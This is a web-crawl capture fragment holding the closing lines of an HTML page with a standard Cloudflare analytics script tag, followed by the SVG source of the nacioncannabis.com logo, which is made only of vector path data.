<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c69d7b2c416d44c5b82f169d7ac60ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg
body_size: 1958
content:
<svg xmlns="http://www.w3.org/2000/svg" width="119.934" height="48.099" viewBox="0 0 119.934 48.099"><defs><style>.a{fill:#f6f6f6;}.b{fill:#fff;}.c{fill:#7ce495;}</style></defs><path class="a" d="M2543.3-1191.576h3.089L2544.832-1202Z" transform="translate(-2526.145 1229.377)"/><path class="a" d="M2475-1233.6v28.659h119.934V-1233.6Zm12.106,11.228h-3.064v-2.21c0-1.482-.653-2.035-1.683-2.035s-1.683.553-1.683,2.035v11.152c0,1.482.653,2.009,1.683,2.009s1.683-.528,1.683-2.009v-2.939h3.064v2.738c0,3.315-1.633,5.2-4.823,5.2-3.165,0-4.823-1.884-4.823-5.2v-10.75c0-3.316,1.633-5.2,4.823-5.2,3.165,0,4.823,1.884,4.823,5.2Zm9.143,13.689-.553-3.742h-3.968l-.553,3.742h-2.964l3.29-20.646h4.722l3.291,20.646Zm14.97,0H2507.9l-4.019-14.97v14.97h-2.914v-20.646h4.044l3.315,12.357v-12.357h2.889Zm12.533,0h-3.315l-4.019-14.97v14.97H2513.5v-20.646h4.044l3.316,12.357v-12.357h2.888Zm9.494,0-.553-3.742h-3.943l-.552,3.742h-2.963l3.265-20.646h4.722l3.29,20.646Zm14.744-4.9c0,3.19-1.683,4.9-4.9,4.9h-5.075v-20.646h4.874c3.341,0,4.772,1.557,4.772,4.747v.729c0,2.135-.653,3.491-2.084,4.169,1.733.678,2.411,2.235,2.411,4.42v1.683Zm5.174,4.9h-3.241v-20.646h3.241Zm6.656.251c-3.165,0-4.823-1.884-4.823-5.2v-1.281h3.065v1.482c0,1.482.653,2.009,1.682,2.009s1.683-.528,1.683-2.009c0-4.245-6.3-5.049-6.3-10.951,0-3.316,1.607-5.2,4.747-5.2s4.747,1.884,4.747,5.2v.653h-3.064v-.854c0-1.482-.578-2.035-1.608-2.035s-1.607.553-1.607,2.035c0,4.245,6.3,5.048,6.3,10.951-.025,3.29-1.657,5.2-4.822,5.2Zm33.2,1.608h-24.84v-24.865h24.84Z" transform="translate(-2475 1253.041)"/><path class="a" d="M2690.6-1191.576h3.115L2692.157-1202Z" transform="translate(-2636.448 1229.377)"/><path class="b" d="M2475-1311" transform="translate(-2475 1311)"/><path class="a" d="M2741.99-1201.609v-1.156c0-1.482-.5-2.135-1.632-2.135H2738.8v5.45h1.256C2741.237-1199.424,2741.99-1199.952,2741.99-1201.609Z" transform="translate(-2672.542 1231.549)"/><path class="a" d="M2740.232-1171.4H2738.8v6.355h1.858c1.08,0,1.683-.5,1.683-2.034v-1.808C2742.291-1170.8,2741.688-1171.4,2740.232-1171.4Z" transform="translate(-2672.542 1206.463)"/><path class="b" d="M2491.406-1295.686l3.868,12.182h1.733v-15.1h-1.482v10.926l-3.491-10.926H2489.9v15.1h1.507Z" transform="translate(-2486.157 1301.714)"/><path class="b" d="M2580.534-1286.544h3.817l.578,3.039h1.682l-2.888-15.1h-2.436l-2.888,15.1h1.557Zm1.884-10.147,1.708,8.715h-3.366Z" transform="translate(-2552.429 1301.714)"/><path class="b" d="M2672.39-1283.728c2.336,0,3.416-1.507,3.416-3.793v-1.884H2674.2v1.959c0,1.357-.527,2.185-1.758,2.185-1.206,0-1.758-.829-1.758-2.185v-7.962c0-1.356.553-2.185,1.758-2.185,1.231,0,1.758.829,1.758,2.185v1.457h1.607v-1.356c0-2.286-1.08-3.793-3.416-3.793-2.31,0-3.391,1.507-3.391,3.793v7.786C2669-1285.235,2670.079-1283.728,2672.39-1283.728Z" transform="translate(-2620.272 1302.089)"/><path class="b" d="M2762.3-1298.6h1.683v15.1H2762.3Z" transform="translate(-2690.139 1301.714)"/><path class="b" d="M2846.064-1311h-1.658l-1.507,2.21h1.155Z" transform="translate(-2750.494 1311)"/><path class="b" d="M2836.741-1283.728c2.336,0,3.466-1.507,3.466-3.793v-7.786c0-2.311-1.156-3.793-3.466-3.793s-3.442,1.482-3.442,3.793v7.786C2833.3-1285.235,2834.43-1283.728,2836.741-1283.728Zm-1.783-11.679c0-1.356.577-2.185,1.783-2.185,1.23,0,1.783.829,1.783,2.185v7.987c0,1.381-.553,2.185-1.783,2.185-1.206,0-1.783-.8-1.783-2.185Z" transform="translate(-2743.305 1302.089)"/><path class="b" d="M2917.707-1295.686l3.868,12.182h1.733v-15.1h-1.482v10.926l-3.491-10.926H2916.2v15.1h1.507Z" transform="translate(-2805.383 1301.714)"/><g transform="translate(94.04 22.484)"><g transform="translate(0 0)"><path class="c" d="M19.563,20.7a10.892,10.892,0,0,1-4.763-.129,6.428,6.428,0,0,1-2.813-1.722v2.559h-.922V18.847a6.44,6.44,0,0,1-2.814,1.722,10.894,10.894,0,0,1-4.763.129,10.9,10.9,0,0,1,4.045-2.519,6.4,6.4,0,0,1,.9-.2,14.377,14.377,0,0,1-2.624-.885A22.829,22.829,0,0,1,0,13.132a22.8,22.8,0,0,1,6.823,1.682,14.233,14.233,0,0,1,2.77,1.628,23.148,23.148,0,0,1-2.818-3.92A36.934,36.934,0,0,1,3.412,4.167a37.013,37.013,0,0,1,5.527,7.112,23.78,23.78,0,0,1,1.572,3.285,26.442,26.442,0,0,1-.386-4.547A41.553,41.553,0,0,1,11.526,0a41.539,41.539,0,0,1,1.4,10.016,26.443,26.443,0,0,1-.386,4.547,23.676,23.676,0,0,1,1.572-3.285,36.954,36.954,0,0,1,5.527-7.112,36.966,36.966,0,0,1-3.363,8.355,23.2,23.2,0,0,1-2.817,3.919,14.251,14.251,0,0,1,2.768-1.626,22.758,22.758,0,0,1,6.744-1.677l.069-.005h.01a22.816,22.816,0,0,1-5.806,3.961,14.354,14.354,0,0,1-2.624.885l.035.005a6.419,6.419,0,0,1,.862.2,10.19,10.19,0,0,1,3.4,1.932l.066.056c.174.147.313.274.412.366l.036.035C19.516,20.65,19.563,20.7,19.563,20.7Z" transform="translate(0 0)"/><g transform="translate(0 0)"><path class="c" d="M81.981,104.825h0a1.174,1.174,0,0,0,.083-1.569,23.744,23.744,0,0,1-2.134-3.118,34.754,34.754,0,0,1-2.656-6.016c-.857-.97-1.456-1.555-1.474-1.572a36.942,36.942,0,0,0,3.363,8.355A26.431,26.431,0,0,0,81.981,104.825Z" transform="translate(-72.387 -88.383)"/><path class="c" d="M225.276,14.564a2.137,2.137,0,0,0,.61-1.791,26.823,26.823,0,0,1-.229-3.523,39.992,39.992,0,0,1,.931-8.073c-.174-.743-.3-1.176-.3-1.176a41.538,41.538,0,0,0-1.4,10.016,30.216,30.216,0,0,0,.386,4.547Z" transform="translate(-214.765 0)"/><path class="c" d="M278.55,102.947a5.463,5.463,0,0,0,1.143-1.682,24.092,24.092,0,0,1,1.2-2.371,36.319,36.319,0,0,1,4.751-6.31l.009-.034a36.95,36.95,0,0,0-5.527,7.112,23.67,23.67,0,0,0-1.572,3.285Z" transform="translate(-266.009 -88.383)"/><path class="c" d="M333.19,291.68a22.817,22.817,0,0,1-5.806,3.961,14.355,14.355,0,0,1-2.624.885l.057-.04a9.9,9.9,0,0,1,2.339-1.21c.322-.117.655-.249,1-.4a21.994,21.994,0,0,0,4.936-3.185l.023,0,.069-.005Z" transform="translate(-310.139 -278.548)"/><path class="c" d="M8.43,296.516a.378.378,0,0,0,.1-.065.553.553,0,0,0-.216-.938,14.549,14.549,0,0,1-1.739-.649,21.585,21.585,0,0,1-4.641-2.941C.777,291.723,0,291.67,0,291.67a22.814,22.814,0,0,0,5.806,3.961C6.388,295.891,7.905,296.355,8.43,296.516Z" transform="translate(0 -278.539)"/><path class="c" d="M273.826,413.3a10.891,10.891,0,0,1-4.763-.129,6.46,6.46,0,0,1-2.321-1.257,6.209,6.209,0,0,1-.493-.465l.005-.005a1.118,1.118,0,0,1,.487-.287,1.153,1.153,0,0,1,1.02.194,6.466,6.466,0,0,0,2.068,1.054,9.659,9.659,0,0,0,3.346.309h0l.065.056c.174.147.313.274.412.366l.036.035C273.779,413.253,273.826,413.3,273.826,413.3Z" transform="translate(-254.263 -392.604)"/><path class="c" d="M85.532,407.75V410.8h-.485v-2.559a6.44,6.44,0,0,1-2.814,1.722,10.893,10.893,0,0,1-4.763.129,10.2,10.2,0,0,1,.85-.751,10.8,10.8,0,0,0,4.68-.145A6.471,6.471,0,0,0,85.532,407.75Z" transform="translate(-73.982 -389.392)"/></g></g></g></svg>